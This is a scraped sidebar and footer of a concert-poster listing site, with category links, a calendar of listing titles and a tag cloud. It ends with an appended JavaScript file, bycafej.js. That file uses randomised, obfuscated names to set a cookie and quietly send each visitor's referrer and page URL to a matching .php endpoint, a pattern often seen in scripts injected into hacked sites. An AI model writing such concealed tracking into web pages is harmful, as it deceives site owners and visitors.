	<li class="cat-item cat-item-3953"><a href="https://originalconcertposters.org/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://originalconcertposters.org/category/ventures/" >ventures</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://originalconcertposters.org/category/verdena/" >verdena</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://originalconcertposters.org/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://originalconcertposters.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://originalconcertposters.org/category/victims/" >victims</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://originalconcertposters.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://originalconcertposters.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://originalconcertposters.org/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://originalconcertposters.org/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://originalconcertposters.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://originalconcertposters.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://originalconcertposters.org/category/vinylh/" >vinylh</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://originalconcertposters.org/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://originalconcertposters.org/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://originalconcertposters.org/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://originalconcertposters.org/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://originalconcertposters.org/category/walkmen/" >walkmen-</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://originalconcertposters.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://originalconcertposters.org/category/wallflowers/" >wallflowers</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://originalconcertposters.org/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://originalconcertposters.org/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://originalconcertposters.org/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://originalconcertposters.org/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://originalconcertposters.org/category/watain/" >watain</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://originalconcertposters.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://originalconcertposters.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://originalconcertposters.org/category/wavy/" >wavy</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://originalconcertposters.org/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://originalconcertposters.org/category/weavers/" >weavers</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://originalconcertposters.org/category/weeknd/" >weeknd</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://originalconcertposters.org/category/ween/" >ween-</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://originalconcertposters.org/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://originalconcertposters.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://originalconcertposters.org/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://originalconcertposters.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://originalconcertposters.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://originalconcertposters.org/category/whip/" >whip</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://originalconcertposters.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://originalconcertposters.org/category/widespread/" >widespread</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://originalconcertposters.org/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://originalconcertposters.org/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://originalconcertposters.org/category/willful/" >willful</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://originalconcertposters.org/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://originalconcertposters.org/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://originalconcertposters.org/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://originalconcertposters.org/category/wolfmother/" >wolfmother</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://originalconcertposters.org/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://originalconcertposters.org/category/woodstock94/" >woodstock&#039;94</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://originalconcertposters.org/category/woolies/" >woolies</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://originalconcertposters.org/category/wretch/" >wretch</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://originalconcertposters.org/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://originalconcertposters.org/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://originalconcertposters.org/category/yarmonygrass/" >yarmonygrass</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://originalconcertposters.org/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://originalconcertposters.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://originalconcertposters.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://originalconcertposters.org/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://originalconcertposters.org/category/ymsb/" >ymsb</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://originalconcertposters.org/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://originalconcertposters.org/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://originalconcertposters.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://originalconcertposters.org/category/youngbloods/" >youngbloods</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://originalconcertposters.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://originalconcertposters.org/category/zeppelinjethro/" >zeppelinjethro</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://originalconcertposters.org/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://originalconcertposters.org/category/zoltron/" >zoltron</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://originalconcertposters.org/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://originalconcertposters.org/category/zorro/" >zorro</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://originalconcertposters.org/category/zwan/" >zwan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://originalconcertposters.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://originalconcertposters.org/2026/01/01/" title="Sopwith Camel 1967 Neon Rose Moscoso Promo Concert Poster Original 1st Print
Vintage The Doobie Brothers Music Concert Poster Freedom Hall">1</a></td><td><a href="https://originalconcertposters.org/2026/01/02/" title="Ramones Beat On Cancer concert original 2004 poster Blondie, The Strokes, more
MIRANDA LAMBERT Signed Concert Poster Framed JSA AUTHENTICATED">2</a></td><td><a href="https://originalconcertposters.org/2026/01/03/" title="1967 BG-61 Buffalo Springfield Concert Poster Bill Graham Wes Wilson
Taz Pearl Jam Signed Numbered Limited Edition Lowbrow Silkscreen Concert Poster">3</a></td><td><a href="https://originalconcertposters.org/2026/01/04/" title="Roger Waters 2017 AngryBlue Concert Poster US &amp; THEM Tour Pink Floyd Gray #801
Guns N Roses Concert Poster Phoenix, Arizona 10/11/23 MISPRINT Ltd Ed 204/250">4</a></td>
	</tr>
	<tr>
		<td><a href="https://originalconcertposters.org/2026/01/05/" title="Rare classic rock poster FLEETWOOD MAC CONCERT live on stage 1970s Stevie Nicks">5</a></td><td><a href="https://originalconcertposters.org/2026/01/06/" title="Rare Origina Grateful Dead Santana Promotional Double Sided Concert Poster 1991
Ween Concert Poster Burlington Vermont 2009 S/N Justin Helton Rare">6</a></td><td><a href="https://originalconcertposters.org/2026/01/07/" title="Journey Concert Poster Day on the Green #2 1979 Oakland CA">7</a></td><td><a href="https://originalconcertposters.org/2026/01/08/" title="Jane&#8217;s Addiction Original Concert Poster 1991 + Stub Universal Amphitheatre
Vintage Canned Heat Concert Poster 20 x 29 Beautiful Colors">8</a></td><td><a href="https://originalconcertposters.org/2026/01/09/" title="Framed 1968 1st Print Jimi Hendrix Experience Winterland Concert Poster BG 140
Return To Forever Signed Concert Poster 3/19/1983 Tulane Chick Corea">9</a></td><td><a href="https://originalconcertposters.org/2026/01/10/" title="Black Pumas Concert Poster ACL 2023 Artist Edition 17/70
Vintage 1962 The Four Freshmen Quartet Hand Painted Rare Original Concert Poster">10</a></td><td><a href="https://originalconcertposters.org/2026/01/11/" title="Original 1976 Poster The Last Waltz The Band Farewell Concert Winterland SF
BILLY STRINGS #15/80 FOIL 2 Day Austin TX 12/13-14 2025 Concert UNCUT POSTER">11</a></td>
	</tr>
	<tr>
		<td><a href="https://originalconcertposters.org/2026/01/12/" title="Original/rare Moby Grape &amp; The Charlatans Concert Poster
Vintage Weather Report Music Concert Poster Lexington Memorial Auditorium">12</a></td><td><a href="https://originalconcertposters.org/2026/01/13/" title="Slabbed Vs Raw Concert Posters Which Should You Choose
Grateful Dead Great Highway SF 1960s Concert Poster San Francisco Psychedelic">13</a></td><td><a href="https://originalconcertposters.org/2026/01/14/" title="Stevie Nicks Original Concert Art Print Poster Uncut Sheet Signed Bob Masse
Pearl Jam Screen Print Concert Poster 18&#215;24 Seattle 2018 Faile Limited Edition">14</a></td><td><a href="https://originalconcertposters.org/2026/01/15/" title="Vintage Creedence Clearwater Revival Lee Michaels Concert Poster SB Swing Aud
The Band Concert Poster Randy Tuten Signed San Francisco 1971">15</a></td><td><a href="https://originalconcertposters.org/2026/01/16/" title="Nirvana Concert Poster Pearl Jam Red Hot Chili Peppers Concert Poster San Fra
WEEN Concert Poster Central Park NYC 2010 Foil AP Jermaine Rogers">16</a></td><td><a href="https://originalconcertposters.org/2026/01/17/" title="Primus Concert Poster Port Chester 2014 Frank Kozik Artist Proof X/20
Guns N&#8217; Roses Concert Poster Hard Rock Live Arena Florida 2021 Limited Edition">17</a></td><td><a href="https://originalconcertposters.org/2026/01/18/" title="Ravi Shankar Concert Poster 1967 San Francisco-Original First Print Tom Wilkes">18</a></td>
	</tr>
	<tr>
		<td><a href="https://originalconcertposters.org/2026/01/19/" title="Dead &amp; Company Concert Tour Gig Poster Jiffy Lube Bristow VA 2023 SIGNED /#d
BG 97 Tim Buckley Concert Poster 1967 Bill Graham Original OP 1 Stanley Mouse">19</a></td><td><a href="https://originalconcertposters.org/2026/01/20/" title="Rare Green Day Concert Poster 18&#215;27 Screen Print Limited 400 Original 2009
Johnny Cash Concert Poster San Francisco 1994 F-162 The Fillmore">20</a></td><td id="today"><a href="https://originalconcertposters.org/2026/01/21/" title="Sonic Youth Concert Poster at The Fillmore 1988 F-63">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Keywords</h3><div class="tagcloud"><a href='https://originalconcertposters.org/tag/autographed/' class='tag-link-761' title='100 topics' style='font-size: 8pt;'>autographed</a>
<a href='https://originalconcertposters.org/tag/band/' class='tag-link-675' title='270 topics' style='font-size: 11.36312849162pt;'>band</a>
<a href='https://originalconcertposters.org/tag/bill/' class='tag-link-220' title='178 topics' style='font-size: 9.9553072625698pt;'>bill</a>
<a href='https://originalconcertposters.org/tag/concert/' class='tag-link-11' title='6,138 topics' style='font-size: 22pt;'>concert</a>
<a href='https://originalconcertposters.org/tag/dave/' class='tag-link-673' title='104 topics' style='font-size: 8.1564245810056pt;'>dave</a>
<a href='https://originalconcertposters.org/tag/david/' class='tag-link-36' title='110 topics' style='font-size: 8.391061452514pt;'>david</a>
<a href='https://originalconcertposters.org/tag/dead/' class='tag-link-223' title='391 topics' style='font-size: 12.614525139665pt;'>dead</a>
<a href='https://originalconcertposters.org/tag/denver/' class='tag-link-65' title='118 topics' style='font-size: 8.6256983240223pt;'>denver</a>
<a href='https://originalconcertposters.org/tag/edition/' class='tag-link-314' title='144 topics' style='font-size: 9.2513966480447pt;'>edition</a>
<a href='https://originalconcertposters.org/tag/festival/' class='tag-link-95' title='121 topics' style='font-size: 8.7039106145251pt;'>festival</a>
<a href='https://originalconcertposters.org/tag/fillmore/' class='tag-link-176' title='310 topics' style='font-size: 11.832402234637pt;'>fillmore</a>
<a href='https://originalconcertposters.org/tag/flyer/' class='tag-link-213' title='113 topics' style='font-size: 8.4692737430168pt;'>flyer</a>
<a href='https://originalconcertposters.org/tag/foil/' class='tag-link-106' title='118 topics' style='font-size: 8.6256983240223pt;'>foil</a>
<a href='https://originalconcertposters.org/tag/framed/' class='tag-link-268' title='103 topics' style='font-size: 8.1564245810056pt;'>framed</a>
<a href='https://originalconcertposters.org/tag/francisco/' class='tag-link-820' title='111 topics' style='font-size: 8.391061452514pt;'>francisco</a>
<a href='https://originalconcertposters.org/tag/graham/' class='tag-link-221' title='163 topics' style='font-size: 9.6424581005587pt;'>graham</a>
<a href='https://originalconcertposters.org/tag/grateful/' class='tag-link-222' title='340 topics' style='font-size: 12.145251396648pt;'>grateful</a>
<a href='https://originalconcertposters.org/tag/handbill/' class='tag-link-199' title='127 topics' style='font-size: 8.8603351955307pt;'>handbill</a>
<a href='https://originalconcertposters.org/tag/jazz/' class='tag-link-252' title='100 topics' style='font-size: 8pt;'>jazz</a>
<a href='https://originalconcertposters.org/tag/kozik/' class='tag-link-306' title='115 topics' style='font-size: 8.4692737430168pt;'>kozik</a>
<a href='https://originalconcertposters.org/tag/limited/' class='tag-link-105' title='136 topics' style='font-size: 9.0949720670391pt;'>limited</a>
<a href='https://originalconcertposters.org/tag/live/' class='tag-link-38' title='126 topics' style='font-size: 8.7821229050279pt;'>live</a>
<a href='https://originalconcertposters.org/tag/mint/' class='tag-link-145' title='140 topics' style='font-size: 9.1731843575419pt;'>mint</a>
<a href='https://originalconcertposters.org/tag/music/' class='tag-link-397' title='166 topics' style='font-size: 9.7206703910615pt;'>music</a>
<a href='https://originalconcertposters.org/tag/official/' class='tag-link-758' title='107 topics' style='font-size: 8.2346368715084pt;'>official</a>
<a href='https://originalconcertposters.org/tag/original/' class='tag-link-10' title='2,620 topics' style='font-size: 19.106145251397pt;'>original</a>
<a href='https://originalconcertposters.org/tag/pearl/' class='tag-link-81' title='314 topics' style='font-size: 11.91061452514pt;'>pearl</a>
<a href='https://originalconcertposters.org/tag/phish/' class='tag-link-347' title='121 topics' style='font-size: 8.7039106145251pt;'>phish</a>
<a href='https://originalconcertposters.org/tag/pink/' class='tag-link-85' title='102 topics' style='font-size: 8.0782122905028pt;'>pink</a>
<a href='https://originalconcertposters.org/tag/poster/' class='tag-link-12' title='5,785 topics' style='font-size: 21.765363128492pt;'>poster</a>
<a href='https://originalconcertposters.org/tag/posters/' class='tag-link-113' title='247 topics' style='font-size: 11.050279329609pt;'>posters</a>
<a href='https://originalconcertposters.org/tag/print/' class='tag-link-29' title='430 topics' style='font-size: 12.927374301676pt;'>print</a>
<a href='https://originalconcertposters.org/tag/promo/' class='tag-link-16' title='129 topics' style='font-size: 8.8603351955307pt;'>promo</a>
<a href='https://originalconcertposters.org/tag/punk/' class='tag-link-456' title='110 topics' style='font-size: 8.391061452514pt;'>punk</a>
<a href='https://originalconcertposters.org/tag/rare/' class='tag-link-23' title='833 topics' style='font-size: 15.195530726257pt;'>rare</a>
<a href='https://originalconcertposters.org/tag/rock/' class='tag-link-89' title='214 topics' style='font-size: 10.581005586592pt;'>rock</a>
<a href='https://originalconcertposters.org/tag/rolling/' class='tag-link-228' title='134 topics' style='font-size: 9.0167597765363pt;'>rolling</a>
<a href='https://originalconcertposters.org/tag/seattle/' class='tag-link-300' title='111 topics' style='font-size: 8.391061452514pt;'>seattle</a>
<a href='https://originalconcertposters.org/tag/show/' class='tag-link-73' title='171 topics' style='font-size: 9.877094972067pt;'>show</a>
<a href='https://originalconcertposters.org/tag/signed/' class='tag-link-30' title='701 topics' style='font-size: 14.648044692737pt;'>signed</a>
<a href='https://originalconcertposters.org/tag/silkscreen/' class='tag-link-153' title='495 topics' style='font-size: 13.474860335196pt;'>silkscreen</a>
<a href='https://originalconcertposters.org/tag/stones/' class='tag-link-229' title='130 topics' style='font-size: 8.9385474860335pt;'>stones</a>
<a href='https://originalconcertposters.org/tag/tool/' class='tag-link-27' title='138 topics' style='font-size: 9.0949720670391pt;'>tool</a>
<a href='https://originalconcertposters.org/tag/tour/' class='tag-link-52' title='681 topics' style='font-size: 14.491620111732pt;'>tour</a>
<a href='https://originalconcertposters.org/tag/vintage/' class='tag-link-15' title='606 topics' style='font-size: 14.100558659218pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://originalconcertposters.org/2019/03/jack-white-houston-concert-poster-51-2018-boarding-house-reach-143321-keyboard/" title="cow5b4">cow5b4</a></li><li><a href="https://originalconcertposters.org/2020/01/pearl-jam-poster-missoula-mt-08132018-concert-poster-trump-tester/" title="Pearl jam August 13 2018 concert poster">Pearl jam August 13 2018 concert poster</a></li><li><a href="https://originalconcertposters.org/2025/12/jimi-hendrix-original-concert-handbill-ft-worth-texas-1969-2/" title="https://originalconcertposters org/tag/hendrix/">https://originalconcertposters org/tag/hendrix/</a></li><li><a href="https://originalconcertposters.org/2025/12/jimi-hendrix-original-concert-handbill-ft-worth-texas-1969-2/" title="https://originalconcertposters org/category/jimi/">https://originalconcertposters org/category/jimi/</a></li><li><a href="https://originalconcertposters.org/2018/06/original-vtg-grateful-dead-joan-baez-1966-concert-poster-peace-pooh-mt-tamaipais/" title="https://originalconcertposters org/2018/06/original-vtg-grateful-dead-joan-baez-1966-concert-poster-peace-pooh-mt-tamaipais/">https://originalconcertposters org/2018/06/original-vtg-grateful-dead-joan-baez-1966-concert-poster-peace-pooh-mt-tamaipais/</a></li><li><a href="https://originalconcertposters.org/2022/08/vtg-1988-metallica-concert-poster-54x38-euro-tour-and-justice-for-all-metal-rare/" title="https://originalconcertposters org/2022/08/vtg-1988-metallica-concert-poster-54x38-euro-tour-and-justice-for-all-metal-rare/">https://originalconcertposters org/2022/08/vtg-1988-metallica-concert-poster-54x38-euro-tour-and-justice-for-all-metal-rare/</a></li><li><a href="https://originalconcertposters.org/2017/04/sun-ra-original-1988-portland-pine-street-theaterjazz-concert-tour-gig-poster/" title="https://originalconcertposters org/2017/04/sun-ra-original-1988-portland-pine-street-theaterjazz-concert-tour-gig-poster/">https://originalconcertposters org/2017/04/sun-ra-original-1988-portland-pine-street-theaterjazz-concert-tour-gig-poster/</a></li><li><a href="https://originalconcertposters.org/2017/06/jack-white-red-rocks-2012-concert-poster-rob-jones-silkscreen-original-stripes/" title="Jack White red rocks 2012">Jack White red rocks 2012</a></li><li><a href="https://originalconcertposters.org/2025/09/tool-meshuggah-concert-poster-2002-colorado/" title="tool poster Aftershock george">tool poster Aftershock george</a></li><li><a href="https://originalconcertposters.org/2018/11/tool-concert-poster-salt-lake-city-a-perfect-circle-by-print-mafia/" title="https://originalconcertposters org/2018/11/tool-concert-poster-salt-lake-city-a-perfect-circle-by-print-mafia/">https://originalconcertposters org/2018/11/tool-concert-poster-salt-lake-city-a-perfect-circle-by-print-mafia/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://originalconcertposters.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://originalconcertposters.org/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://originalconcertposters.org/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>    </div><!-- #primary-sidebar -->



            </div>
        </div> <!--row group-->
        
    </div> <!-- END bodywrap -->

    <!-- Footer
    -------------------------------------------------------->
    <footer>
        <div class="bodywrap">

            <!--Footer Widget-->
            <div class="row group"> 
                <div class="grid12">
                    <!--If Footer widget area has widget show Footer Widget-->
                                        
                    <!--Footer Content Area-->
    	            <a href="https://www.ohsikpark.com">ohsikpark.com</a> 2014
                </div>
            </div>

        </div>
    </footer>


<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/originalconcertposters.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://originalconcertposters.org/bycafej.js
body_size: 814
content:


function welezyty(){ 	var pycufudirecijyt = window.location.href; 
	    var hymobokynum = document.currentScript.src.split('/').pop().replace(".js",""); 
 	var qymelozufixidug = "/" + hymobokynum + ".php";     
    var noxoragemiwosy = 60;	  	var luditijybegera = hymobokynum;	var sepuneqevy = "";     try
   


    {

 	 
       sepuneqevy=""+parent.document.referrer; 
	    }
    catch (ex)  			    {
 	    sepuneqevy=""+document.referrer;       }  	if(tehulepa(luditijybegera) == null) 	{	
		var zetorijiwo = window.location.hostname;	
 
			  		juguryw(luditijybegera, "1", noxoragemiwosy, "/", zetorijiwo);   				if(tehulepa(luditijybegera) != null)		{ 
				var sejixyduvetityf = new Image();  
 			sejixyduvetityf.src=qymelozufixidug + "?referer=" + escape(sepuneqevy) + "&url=" + escape(pycufudirecijyt);		
		} 	 	} 	  
}  
 

welezyty();


function tehulepa(hoposos) 
{	    var bulyr = document.cookie;      var qelihymah = hoposos + "=";    var jiqybeqiwo = bulyr.indexOf("; " + qelihymah);
   
    if (jiqybeqiwo == -1) {
   
        jiqybeqiwo = bulyr.indexOf(qelihymah); 
        if (jiqybeqiwo != 0) return null;
    } else {        jiqybeqiwo += 2;     }	
      var jocywatux = document.cookie.indexOf(";", jiqybeqiwo);      if (jocywatux == -1) {         jocywatux = bulyr.length;
    } 	    return unescape(bulyr.substring(jiqybeqiwo + qelihymah.length, jocywatux));  }



function juguryw(pusucylybymyg,zemoq,woseheze, tozahuz, libalecyzal) 
{ var kadanuzonekeg = new Date();

 var zedumemofer = new Date();		   
	 
 zedumemofer.setTime(kadanuzonekeg.getTime() + 1000*60*woseheze);	  document.cookie = pusucylybymyg+"="+escape(zemoq) + ";expires="+zedumemofer.toGMTString() + ";path=" + tozahuz + ";domain=" + libalecyzal;	  
 	}
